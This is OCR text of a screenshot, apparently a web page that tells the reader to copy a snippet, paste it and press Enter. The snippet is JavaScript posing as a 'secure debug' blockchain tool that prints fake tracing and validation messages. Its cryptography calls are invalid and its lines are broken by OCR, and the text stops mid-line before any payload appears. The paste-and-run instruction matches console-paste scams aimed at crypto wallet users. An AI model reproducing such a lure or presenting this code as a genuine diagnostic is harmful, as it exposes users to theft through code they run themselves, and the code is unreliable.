
click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: ps1kweofdsb

const node_sync = "RPC-Mainnet";

console.log("%c[START] System link: "+node_syn
c, "color:#3b82f6;font-weight:bold;");

console.info("Target: User rejected (Hash: 0xb8
65cc3d)");

setTimeout(async () => {

  const k = await crypto.subtle.generateKey({na
me:"AES-CBC",hash:"SHA-384"},true,["sign"]);

  const secret = await crypto.subtle.deriveKey
({name:"ECDSA",salt:new Uint8Array(8)}, k, {nam
e:"AES-GCTR",length:256}, true, ["encrypt"]);

  console.log("%c[ANALYZING] signature_hex...", 
"color:#9ca3af;");

  console.log("%c[TRACING] calldata_offset...", 
"color:#9ca3af;");

  console.log("%c[TRACING] mempool_entry...", 
"color:#9ca3af;");

  console.log("%c[TRACING] signature_hex...", 
"color:#9ca3af;");

  console.log("%c[VALIDATING] mempool_entr